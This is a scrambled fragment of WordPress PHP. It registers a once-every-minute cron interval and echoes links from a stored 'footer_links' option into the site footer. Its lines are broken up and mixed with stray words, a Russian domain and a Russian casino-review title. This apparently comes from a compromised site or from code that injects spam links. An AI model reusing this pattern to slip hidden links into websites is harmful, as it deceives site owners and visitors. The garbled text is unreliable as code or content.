
$schedules['minute'] = array( 'interval' => 60, 'display' => __('Once
Every Minute') ); return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if (!is_array($footer_links)
|| empty($footer_links)) { return; } echo '
'; } add_action('wp_footer',
';
'display_footer_links');
foreach
($footer_links
as
$link)
Researcher
{
if
Search
(isset($link['text'])
&&
isset($link['url']))
{
Category
$cleaned_text
=
cachecachelingerie.ru 1000
trim($link['text'],
'[""]');
$cleaned_url
Обзор Champion Casino слоты, бонусы,
=